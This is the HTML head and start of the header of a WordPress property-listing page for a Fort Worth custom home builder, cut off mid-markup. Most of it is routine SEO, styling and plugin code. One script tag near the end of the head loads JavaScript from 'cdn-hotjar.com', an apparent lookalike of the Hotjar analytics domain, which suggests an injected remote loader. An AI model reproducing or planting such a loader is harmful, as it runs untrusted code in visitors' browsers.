

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stevehawkinshomes.com/listing/6813-trail-rock-dr/
body_size: 12832
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6813 Trail Rock Dr Steve Hawkins Homes | Fort Worth Custom Home Builder | Commercial</title>
	<link rel="canonical" href="https://stevehawkinshomes.com/listing/6813-trail-rock-dr/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6813 Trail Rock Dr Steve Hawkins Homes | Fort Worth Custom Home Builder | Commercial" />
	<meta property="og:url" content="https://stevehawkinshomes.com/listing/6813-trail-rock-dr/" />
	<meta property="og:site_name" content="Steve Hawkins Homes | Fort Worth Custom Home Builder | Commercial" />
	<meta property="article:modified_time" content="2025-04-11T21:31:23+00:00" />
	<meta property="og:image" content="https://stevehawkinshomes.com/wp-content/uploads/6813-Trail-Rock-1-of-45-1.jpg" />
	<meta property="og:image:width" content="2500" />
	<meta property="og:image:height" content="1667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stevehawkinshomes.com/listing/6813-trail-rock-dr/","url":"https://stevehawkinshomes.com/listing/6813-trail-rock-dr/","name":"6813 Trail Rock Dr Steve Hawkins Homes | Fort Worth Custom Home Builder | Commercial","isPartOf":{"@id":"https://stevehawkinshomes.com/#website"},"primaryImageOfPage":{"@id":"https://stevehawkinshomes.com/listing/6813-trail-rock-dr/#primaryimage"},"image":{"@id":"https://stevehawkinshomes.com/listing/6813-trail-rock-dr/#primaryimage"},"thumbnailUrl":"https://stevehawkinshomes.com/wp-content/uploads/6813-Trail-Rock-1-of-45-1.jpg","datePublished":"2024-01-26T20:21:33+00:00","dateModified":"2025-04-11T21:31:23+00:00","breadcrumb":{"@id":"https://stevehawkinshomes.com/listing/6813-trail-rock-dr/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://stevehawkinshomes.com/listing/6813-trail-rock-dr/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stevehawkinshomes.com/listing/6813-trail-rock-dr/#primaryimage","url":"https://stevehawkinshomes.com/wp-content/uploads/6813-Trail-Rock-1-of-45-1.jpg","contentUrl":"https://stevehawkinshomes.com/wp-content/uploads/6813-Trail-Rock-1-of-45-1.jpg","width":2500,"height":1667},{"@type":"BreadcrumbList","@id":"https://stevehawkinshomes.com/listing/6813-trail-rock-dr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stevehawkinshomes.com/"},{"@type":"ListItem","position":2,"name":"6813 Trail Rock Dr"}]},{"@type":"WebSite","@id":"https://stevehawkinshomes.com/#website","url":"https://stevehawkinshomes.com/","name":"Steve Hawkins Homes | Fort Worth Custom Home Builder | Commercial","description":"","publisher":{"@id":"https://stevehawkinshomes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stevehawkinshomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://stevehawkinshomes.com/#organization","name":"Steve Hawkins Custom Homes","url":"https://stevehawkinshomes.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://stevehawkinshomes.com/#/schema/logo/image/","url":"https://stevehawkinshomes.com/wp-content/uploads/2015/08/logo1-e1441764187276.jpg","contentUrl":"https://stevehawkinshomes.com/wp-content/uploads/2015/08/logo1-e1441764187276.jpg","width":250,"height":94,"caption":"Steve Hawkins Custom Homes"},"image":{"@id":"https://stevehawkinshomes.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Steve Hawkins Homes | Fort Worth Custom Home Builder | Commercial &raquo; Feed" href="https://stevehawkinshomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steve Hawkins Homes | Fort Worth Custom Home Builder | Commercial &raquo; Comments Feed" href="https://stevehawkinshomes.com/comments/feed/" />
<link rel="preload" href="https://stevehawkinshomes.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://stevehawkinshomes.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://stevehawkinshomes.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stevehawkinshomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='shh-css' href='https://stevehawkinshomes.com/wp-content/themes/shh/style.css?ver=6.8.3' media='all' />
<style id='shh-inline-css'>


		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover {
			color: #14406a;
		}

		

		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.button:focus,
		.button:hover {
			background-color: #14406a;
			color: #ffffff;
		}

		@media only screen and (min-width: 960px) {
			.genesis-nav-menu > .menu-highlight > a:hover,
			.genesis-nav-menu > .menu-highlight > a:focus,
			.genesis-nav-menu > .menu-highlight.current-menu-item > a {
				background-color: #14406a;
				color: #ffffff;
			}
		}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stevehawkinshomes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #14406a;--wp--preset--color--theme-secondary: #14406a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://stevehawkinshomes.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.2' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-77ea5e134a1ac27f1c1346abc5abafad-css' href='https://stevehawkinshomes.com/wp-content/uploads/bb-plugin/cache/77ea5e134a1ac27f1c1346abc5abafad-layout-bundle.css?ver=2.9.2-1.4.11.2' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://stevehawkinshomes.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.17' media='all' />
<link rel='stylesheet' id='shh-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400i%2C600%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://stevehawkinshomes.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='shh-gutenberg-css' href='https://stevehawkinshomes.com/wp-content/themes/shh/lib/gutenberg/front-end.css?ver=6.8.3' media='all' />
<style id='shh-gutenberg-inline-css'>
.ab-block-post-grid .ab-post-grid-items h2 a:hover {
	color: #14406a;
}

.site-container .wp-block-button .wp-block-button__link {
	background-color: #14406a;
}

.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #14406a;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #37638d;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 18px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #14406a;
		}

		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #14406a;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #14406a;
		}

		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #14406a;
		}
</style>
<link rel='stylesheet' id='ari-fancybox-css' href='https://stevehawkinshomes.com/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.css?ver=1.4.1' media='all' />
<style id='ari-fancybox-inline-css'>
BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}
</style>
<link rel='stylesheet' id='pp-animate-css' href='https://stevehawkinshomes.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-80d75c38c9cc455d1349dfa47bf52ad3-css' href='//fonts.googleapis.com/css?family=Antic+Didone%3A400%7CMontserrat%3A600%2C700%2C400%2C500&#038;ver=6.8.3' media='all' />
<script src="https://stevehawkinshomes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stevehawkinshomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="search-filter-pro-bb-js-extra">
var SFVC_DATA = {"ajax_url":"https:\/\/stevehawkinshomes.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/stevehawkinshomes.com\/"};
</script>
<script src="https://stevehawkinshomes.com/wp-content/plugins/search-filter-bb/assets/v2/js/frontend.js?ver=1.4.1" id="search-filter-pro-bb-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/stevehawkinshomes.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/stevehawkinshomes.com\/","extensions":[]};
</script>
<script src="https://stevehawkinshomes.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.17" id="search-filter-plugin-build-js"></script>
<script src="https://stevehawkinshomes.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.17" id="search-filter-plugin-chosen-js"></script>
<script id="ari-fancybox-js-extra">
var ARI_FANCYBOX = {"lightbox":{"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"Previous","NEXT":"Next","PLAY_START":"Start slideshow (P)","PLAY_STOP":"Stop slideshow (P)","FULL_SCREEN":"Full screen (F)","THUMBS":"Thumbnails (G)","CLOSE":"Close (Esc)","ERROR":"The requested content cannot be loaded. <br\/> Please try again later."}}},"convert":{"wp_gallery":{"convert":false},"vimeo":{"convert":true}},"sanitize":null,"viewers":{"pdfjs":{"url":"https:\/\/stevehawkinshomes.com\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}}};
</script>
<script src="https://stevehawkinshomes.com/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js?ver=1.4.1" id="ari-fancybox-js"></script>
<link rel="https://api.w.org/" href="https://stevehawkinshomes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stevehawkinshomes.com/wp-json/wp/v2/listing/202479" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stevehawkinshomes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://stevehawkinshomes.com/?p=202479' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stevehawkinshomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstevehawkinshomes.com%2Flisting%2F6813-trail-rock-dr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stevehawkinshomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstevehawkinshomes.com%2Flisting%2F6813-trail-rock-dr%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				version: '2.40.8',
				getAjaxUrl: function() { return atob( 'aHR0cHM6Ly9zdGV2ZWhhd2tpbnNob21lcy5jb20vd3AtYWRtaW4vYWRtaW4tYWpheC5waHA=' ); },
				callback: function() {},
				mapMarkerData: {},
				post_id: '202479',
				search_term: '',
				current_page: 'https://stevehawkinshomes.com/listing/6813-trail-rock-dr/',
				conditionals: {
					is_front_page: false,
					is_home: false,
					is_archive: false,
					current_post_type: '',
					is_tax: false,
										is_author: false,
					current_author: false,
					is_search: false,
									}
			};
		</script>
		<link rel="icon" href="https://stevehawkinshomes.com/wp-content/themes/shh/images/favicon.ico" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144483067-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144483067-1');
</script><script async src="https://cdn-hotjar.com/hotjar.min.js"></script>
  </head>
<body class="wp-singular listing-template-default single single-listing postid-202479 wp-embed-responsive wp-theme-genesis wp-child-theme-shh fl-builder-2-9-2 fl-themer-1-4-11-2 fl-no-js fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-singular fl-theme-builder-singular-listings header-full-width full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-hidden fl-theme-builder-full-width has-no-blocks"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li></ul><header class="fl-builder-content fl-builder-content-202170 fl-builder-global-templates-locked" data-post-id="202170" data-type="header" data-sticky="1" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-gmi3z5v9kfsr fl-row-default-height fl-row-align-center" data-node="gmi3z5v9kfsr">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-m5v64kgbsoyc fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="m5v64kgbsoyc">
			<div class="fl-col fl-node-dcoa56bur0xe fl-col-bg-color fl-col-small fl-col-small-custom-width" data-node="dcoa56bur0xe">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-zgvn3bj2f1o7" data-node="zgvn3bj2f1o7">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpeg">
				<a href="/" target="_self" itemprop="url">
